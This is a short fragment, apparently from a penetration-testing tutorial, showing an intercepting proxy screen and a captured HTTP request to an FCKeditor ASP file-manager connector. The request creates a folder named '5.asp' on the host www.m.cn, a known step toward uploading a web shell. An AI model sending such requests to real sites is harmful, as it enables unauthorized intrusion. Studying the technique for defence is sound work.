 forward drop intercept is on action
raw params headers hex
GET
/FCKeditor/editor/filemanager/connectors/asp/connector.asp?Co
ntFolder=%2F5.asp&NewFolderName=5.asp&uuid=1372323694317 HTTP/1.1
Host: www.m.cn